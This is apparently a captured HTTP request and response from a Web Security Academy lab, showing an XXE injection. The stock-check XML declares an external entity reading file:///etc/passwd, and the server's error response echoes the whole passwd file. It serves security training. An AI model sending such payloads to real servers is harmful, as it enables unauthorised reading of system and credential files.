 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac691f3c1f21ad6380fc25a6008500a2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://ac691f3c1f21ad6380fc25a6008500a2.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac691f3c1f21ad6380fc25a6008500a2.web-security-academy.net
Content-Length: 171
Connection: close
Cookie: session=ptqayqjcX04VP5bqBhn9jNyflS352HIW
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">
]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"